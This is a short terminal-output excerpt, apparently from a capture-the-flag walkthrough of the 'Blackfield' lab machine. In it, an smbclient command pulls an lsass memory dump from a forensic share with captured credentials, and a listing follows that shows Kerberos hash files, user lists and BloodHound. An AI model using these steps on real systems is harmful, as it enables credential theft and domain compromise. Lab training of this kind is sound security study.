 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
❯ smbclient //10.10.10.192/forensic -U 'audit2020' -m SMB2 -c 'timeout 120; iosize 16384; get \"memory_analysis\lsass.zip\"'
Password for [WORKGROUP\audit2020]:
io_timeout per operation is now 120
iosize is now 16384
getting file \memory_analysis\lsass.zip\ of size 41936098 as \memory_analysis\lsass.zip\ (161.7 KiloBytes/sec) (average 161.7 Ki
loBytes/sec)
/ ~/Doc/Ha/W/Blackfield/content / took 4m 19s / ✔
❯ ls -la
drwxrwxr-x al3j0 al3j0 4.0 KB Wed Jun 5 14:36:30 2024 .
drwxrwxr-x al3j0 al3j0 4.0 KB Wed Jun 5 11:15:42 2024 ..
drwxrwxr-x al3j0 al3j0 4.0 KB Wed Jun 5 12:02:28 2024 BloodHound.py
.rw-r--r-- al3j0 al3j0 40 MB Wed Jun 5 14:36:15 2024 '\memory_analysis\lsass.zip\'
.rw-rw-r-- al3j0 al3j0 601 B Wed Jun 5 10:24:54 2024 Hash
.rw-rw-r-- al3j0 al3j0 578 B Wed Jun 5 10:25:29 2024 kerberosHash
.rw-rw-r-- al3j0 al3j0 3.0 KB Wed Jun 5 08:37:04 2024 Users.txt
.rw-rw-r-- al3j0 al3j0 80 B Wed Jun 5 09:37:50 2024 Validusers.txt
❯ file \\memory_analysis\\lsass.zip\\
\memory_analysis\lsass.zip\: Zip archive data, at least v2.0 to extract, compression method=deflate
VPN - root's tasks Reconnaissance - Enumeration